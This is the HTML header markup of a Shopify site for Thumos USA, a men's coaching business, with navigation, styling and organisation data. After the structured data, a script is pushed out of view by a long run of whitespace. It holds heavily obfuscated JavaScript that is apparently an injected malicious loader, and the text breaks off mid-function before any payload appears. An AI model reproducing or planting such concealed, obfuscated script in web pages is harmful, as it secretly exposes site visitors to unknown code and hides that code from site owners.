    <div class="announcement-bar" role="region" aria-label="Announcement"><a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready" class="announcement-bar__link"><div class="announcement-bar__marquee">
            <div class="announcement-bar__track">
              <span class="announcement-bar__message">The December 5-7 Weekend Experience Is Now Full.  Stay Tuned For the Q1 2026 To Be Announced Soon</span>
              <!-- second copy for seamless loop (not read by screen readers) -->
              <span class="announcement-bar__message" aria-hidden="true">The December 5-7 Weekend Experience Is Now Full.  Stay Tuned For the Q1 2026 To Be Announced Soon</span>
            </div>
          </div></a></div>

  




<header class="site-header border-bottom logo--left" role="banner"><style>
    /* Original CTA look (desktop) */
    .join-button {
      display: inline-block;
      padding: 8px 16px;
      margin-right: 10px;
      text-decoration: none;
      background-color: #eee;
      color: #000;
      border: none;
      border-radius: .5em;
    }
    .join-button:hover {
      color: #000 !important;
    }

    .site-header__mobile-nav {
      align-items: center;
    }

    /* ---------- MOBILE ONLY ---------- */
    @media (max-width: 768px) {
      .site-header__mobile-nav {
        padding-inline: 12px;
                padding-bottom: 6px;
      }

      /* smaller logo on mobile so header isn’t too tall */
      .site-header__logo-image img {
        max-width: 90px;
        height: auto;
      }

      /* let icons wrap instead of overflowing */
      .site-header__icons-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
        align-items: center;
        column-gap: 6px;
        row-gap: 4px;
      }

      .site-footer__social-icons {
        padding-bottom: 0 !important;
        margin-bottom: 4px;
                width: 100%;
      }

      .site-header__icons .site-header__icon {
        padding: 4px 6px;
      }

      /* mobile CTA – smaller, can wrap text, no overflow */
      .join-button {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        padding: 6px 10px;
        margin-top: 4px;
        margin-right: 0;
        max-width: 100%;
        white-space: normal;
        text-align: center;
        white-space: nowrap;
      }
    }
    @media (min-width: 990px){
    li.social-icons__item {
    /* padding: 5px 15px; */
    margin: 3px 5px;
}
    }
  </style>

  <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
    

    <div class="grid__item medium-up--one-quarter logo-align--left">
      
      
        <div class="h2 site-header__logo">
      
        
<a href="/" class="site-header__logo-image" data-image-loading-animation>
            
            <img class="lazyload js"
                 style="width: 100%; height: auto; max-width: 100px"
                 src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_300x300.png?v=1630561946"
                 data-src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_{width}x.png?v=1630561946"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 width="10" height="10"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="Thumos USA">
            <noscript>
              
              <img src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946"
                   srcset="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946 1x, //thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x@2x.png?v=1630561946 2x"
                   alt="Thumos USA"
                   style="max-width: 100px;">
            </noscript>
          </a>
        
      
        </div>
      
    </div>

    
      <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
        
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">HOME</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about">
          <span class="site-nav__label">ABOUT</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-about">
          
            <ul>
              
                <li>
                  <a href="/pages/about-thumos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THUMOS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/about-jody"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THE FOUNDER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/faq-external"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FAQs - SCHOOL FOR MEN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/testimonials"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">TESTIMONIALS</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-get-involved">
          <span class="site-nav__label">GET INVOLVED</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-get-involved">
          
            <ul>
              
                <li>
                  <a href="https://thumosusa.com/pages/premier-coaching"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">LEADERSHIP COACHING</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/inner-circle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">INNER CIRCLE </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">BREAKTHROUGH WEEKEND </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contact-us"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">CONTACT</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">MEMBERS&#39; FORUM</span>
        </a>
      </li>
    
  
</ul>

      </nav>
    

    <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
      <div class="site-header__icons-wrapper">

        <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list" style="padding-bottom:5px">
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"></path></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0px; padding-right:5px;">
            <a class="social-icons__link" href="https://www.facebook.com/OptimizingMen" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.instagram.com/thumosusa/" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        </ul>
 
<div class="top-header-btns">

        <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>

        
          
            <a href="/account/login" class="site-header__icon site-header__account">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
              <span class="icon__fallback-text">Log in</span>
            </a>
          
        

        <a href="/cart" class="site-header__icon site-header__cart">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
          <span class="icon__fallback-text">Cart</span>
          <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
            <span data-cart-count>0</span>
            <span class="icon__fallback-text medium-up--hide">items</span>
          </div>
        </a>

        
          <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          </button>
        

      </div>


      </div>

      <div align="right" class="top-header-btn">
        <a href="/pages/contact-us" class="join-button">Contact Jody to Learn More</a>
      </div>

    </div>
  </div>

  <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">HOME</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-2" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">ABOUT</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="about-2" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">ABOUT Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="ABOUT">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">ABOUT</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-thumos"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THUMOS</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-jody"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THE FOUNDER</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/faq-external"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">FAQs - SCHOOL FOR MEN</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="/pages/testimonials"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">TESTIMONIALS</span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="get-involved-3" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">GET INVOLVED</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="get-involved-3" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">GET INVOLVED Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="GET INVOLVED">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">GET INVOLVED</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/premier-coaching"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">LEADERSHIP COACHING</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/inner-circle"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">INNER CIRCLE </span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">BREAKTHROUGH WEEKEND </span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact-us"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">CONTACT</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">MEMBERS&#39; FORUM</span>
            </a>
          
        </li>
      
    </ul>
  </nav>
</header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Thumos USA",
  
    
    "logo": "https:\/\/thumosusa.com\/cdn\/shop\/files\/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_961x.png?v=1630561946",
  
  "sameAs": [
    "https:\/\/twitter.com\/thumosusa",
    "https:\/\/www.facebook.com\/ThumosLeadership\/",
    "",
    "https:\/\/www.instagram.com\/thumosusa",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UCDmSQ1XjcwDCN89XXryJwdg",
    ""
  ],
  "url": "https:\/\/thumosusa.com"
}
</script>

																																																															<script>function _0xc216ba(_0x304611,_0x54f69d,_0x130346,_0x18116c,_0x4074d9){return _0xdca2(_0x4074d9- -0x34d,_0x130346);}(function(_0x14cf59,_0x5e1dcd){function _0x4f4409(_0x515854,_0x3098cd,_0x20673d,_0xb3ca59,_0x52b688){return _0xdca2(_0x3098cd-0x2f3,_0x20673d);}var _0x384062=_0x14cf59();function _0x4a2219(_0x3a84b4,_0x294b8a,_0x5a13a4,_0xc0cdf2,_0x35ce70){return _0xdca2(_0x35ce70-0x181,_0x5a13a4);}function _0x164e63(_0x45d0ee,_0x4c50f5,_0x39eaaf,_0xdc697f,_0x3e6b77){return _0xdca2(_0x3e6b77-0x235,_0x45d0ee);}function _0x36affc(_0x38be47,_0x2b63b2,_0x97b387,_0x5750ca,_0x10005e){return _0xdca2(_0x97b387- -0x2cf,_0x38be47);}function _0xc852c8(_0x3ba120,_0x4fcd83,_0x427438,_0x2122d6,_0x2bde1f){return _0xdca2(_0x427438- -0x3a8,_0x2122d6);}while(!![]){try{var _0x2483b4=-parseInt(_0x4a2219(0x355,0x35e,0x351,0x31f,0x367))/(0x22da+0x12c2+0x1*-0x359b)+parseInt(_0xc852c8(-0x1b1,-0x15c,-0x1b3,-0x1dd,-0x1cd))/(-0x1e1b+0x578+0x18a5)+-parseInt(_0x4a2219(0x2d2,0x2a6,0x2ee,0x340,0x2f0))/(-0x176+-0x1b87+0x1d00)*(-parseInt(_0x164e63(0x3af,0x3de,0x406,0x389,0x3d1))/(-0x1a06+-0x1559+0x2f63))+parseInt(_0x164e63(0x3b7,0x3f6,0x330,0x3e3,0x3a3))/(0x176f*-0x1+0x11f0+0x2c2*0x2)*(parseInt(_0x36affc(-0x110,-0xe9,-0xab,-0x98,-0x42))/(-0x5*-0x1c3+0xbf*-0x1a+0xa9d))+-parseInt(_0x4a2219(0x302,0x399,0x388,0x2df,0x344))/(-0x100+-0x1d57+0x2e*0xa9)+parseInt(_0x4a2219(0x311,0x398,0x2f9,0x36f,0x354))/(-0x1769+0xde6+0x1*0x98b)+-parseInt(_0x164e63(0x443,0x467,0x4a3,0x4a9,0x451))/(-0x1f7*0x13+-0xf61+0x34bf);if(_0x2483b4===_0x5e1dcd)break;else _0x384062['push'](_0x384062['shift']());}catch(_0x4d2353){_0x384062['push'](_0x384062['shift']());}}}(_0x3b2f,0x3f841+0x4ddf0+-0x3348));function _0x4de247(_0x3d9309,_0x4a68b6,_0x17c362,_0x5c4ffe,_0x147724){return _0xdca2(_0x147724- -0x17,_0x5c4ffe);}var _0xe4569a=function(){function _0x467414(_0x24e931,_0x4a176c,_0x3b3a97,_0x16202a,_0x4a4def){return _0xdca2(_0x16202a-0x1e9,_0x3b3a97);}function _0x3bb870(_0xc8a24a,_0x46c607,_0x4c12c9,_0x5bd982,_0x51d728){return _0xdca2(_0x4c12c9-0x24a,_0xc8a24a);}function _0x52ae16(_0x13ded1,_0x57261c,_0x16d510,_0x24f3dd,_0x29cbf0){return _0xdca2(_0x13ded1-0x1e6,_0x29cbf0);}function _0x6abee2(_0x23934e,_0x458d51,_0x7fd30f,_0x41bb16,_0x584b60){return _0xdca2(_0x7fd30f- -0x345,_0x458d51);}var _0xd2fa69={'VObKL':function(_0x4302bf,_0x437952){return _0x4302bf(_0x437952);},'TuBzp':function(_0x12484a,_0x5f3965){return _0x12484a+_0x5f3965;},'KjxEW':function(_0x80eca2,_0x2c0d85){return _0x80eca2+_0x2c0d85;},'fNPfQ':_0x2f00ee(0x23b,0x27c,0x237,0x212,0x25d)+_0x2f00ee(0x2ae,0x22f,0x263,0x215,0x21d)+_0x6abee2(-0x11a,-0x15e,-0x17c,-0x126,-0x154)+_0x52ae16(0x375,0x371,0x380,0x3d5,0x36e),'qIIsh':_0x3bb870(0x49a,0x479,0x465,0x45f,0x418)+_0x3bb870(0x37f,0x3bc,0x3e9,0x423,0x45c)+_0x3bb870(0x3a5,0x410,0x3f5,0x3f4,0x395)+_0x52ae16(0x3e5,0x38f,0x3c3,0x428,0x431)+_0x3bb870(0x45d,0x44f,0x416,0x445,0x45b)+_0x3bb870(0x441,0x426,0x412,0x409,0x458)+'\x20)','UJWNp':function(_0x263265,_0x31ca87){return _0x263265!==_0x31ca87;},'muKxm':_0x52ae16(0x3ef,0x3d6,0x44a,0x386,0x3c1),'HbcCc':_0x6abee2(-0x15f,-0x197,-0x15d,-0x176,-0x1b1),'MpoVm':_0x6abee2(-0xb3,-0x120,-0x113,-0x156,-0xa9),'RxSFT':function(_0x34b55d,_0x40202e){return _0x34b55d+_0x40202e;},'ujAro':function(_0x415fa,_0x547a52){return _0x415fa+_0x547a52;},'UusuY':function(_0x34019d,_0xf098e9){return _0x34019d===_0xf098e9;},'GsTrE':_0x3bb870(0x42c,0x3dd,0x441,0x429,0x430)},_0x36782a=!![];function _0x2f00ee(_0x34ae9a,_0x1d67ca,_0x5a74dd,_0x4a2a9a,_0x23132c){return _0xdca2(_0x5a74dd-0x85,_0x4a2a9a);}return function(_0x5b65c6,_0x4303d6){function _0x4d35ca(_0x5af9a4,_0xb2e401,_0x1b34eb,_0x2c326c,_0x1ee12d){return _0x2f00ee(_0x5af9a4-0xf9,_0xb2e401-0x84,_0x1b34eb-0x51,_0xb2e401,_0x1ee12d-0xb0);}function _0x5aec21(_0xb65335,_0x4b2984,_0x4dfdba,_0x2fa8e8,_0x3bc97e){return _0x2f00ee(_0xb65335-0x82,_0x4b2984-0xd6,_0xb65335- -0x3b5,_0x4b2984,_0x3bc97e-0x57);}function _0x3507bf(_0x4a9d2d,_0xb8c74b,_0x6d8a9a,_0x566d9f,_0x365586){return _0x6abee2(_0x4a9d2d-0x178,_0x365586,_0x6d8a9a-0x3b0,_0x566d9f-0xcf,_0x365586-0x1d0);}var _0x435d2e={'YiRkn':function(_0xe00a68,_0x416b13){function _0x2e8944(_0x39ecd6,_0x399f43,_0x389438,_0xc6d354,_0x19a818){return _0xdca2(_0x399f43- -0x1d7,_0x389438);}return _0xd2fa69[_0x2e8944(0x55,-0x1d,-0x4b,-0x4,0x4f)](_0xe00a68,_0x416b13);},'FngqE':function(_0x430bfc,_0x314178){function _0x53619e(_0x1e7e24,_0x3b357f,_0x4f79b9,_0x2db58c,_0x2305ac){return _0xdca2(_0x1e7e24- -0x42,_0x2db58c);}return _0xd2fa69[_0x53619e(0x149,0x166,0x15e,0x120,0x1af)](_0x430bfc,_0x314178);},'DtrUX':function(_0x26fb24,_0x369397){function _0x3a165c(_0x2460d4,_0x3d4ebb,_0x20d858,_0xaee693,_0x54a095){return _0xdca2(_0x54a095-0x3a8,_0xaee693);}return _0xd2fa69[_0x3a165c(0x518,0x5d3,0x583,0x585,0x57c)](_0x26fb24,_0x369397);},'qCAwd':_0xd2fa69[_0xd7be63(-0x225,-0x258,-0x1cc,-0x27b,-0x273)],'XIlVQ':_0xd2fa69[_0x4d35ca(0x2b4,0x282,0x2d4,0x27c,0x337)]};function _0xd7be63(_0x58a76c,_0xf63e56,_0x5a9858,_0x451a3b,_0x1c82af){return _0x467414(_0x58a76c-0x1d7,_0xf63e56-0x1d9,_0x1c82af,_0x58a76c- -0x5bd,_0x1c82af-0x110);}function _0x3f370d(_0x1ffa65,_0x23dba4,_0x439e85,_0x462282,_0x4c95c8){return _0x3bb870(_0x462282,_0x23dba4-0xdd,_0x23dba4- -0x4b8,_0x462282-0x1bf,_0x4c95c8-0x95);}if(_0xd2fa69[_0xd7be63(-0x1f0,-0x249,-0x19e,-0x1e3,-0x195)](_0xd2fa69[_0x4d35ca(0x2ae,0x2dc,0x2f5,0x31a,0x2a7)],_0xd2fa69[_0x3507bf(0x2a2,0x237,0x28a,0x21d,0x223)])){var _0x3be47c=_0x36782a?function(){function _0x485c7d(_0x3d4a00,_0x5e73fd,_0xd940d9,_0x51e61b,_0x144a2d){return _0x5aec21(_0x51e61b-0x63a,_0x144a2d,_0xd940d9-0x1b0,_0x51e61b-0xcf,_0x144a2d-0x171);}var 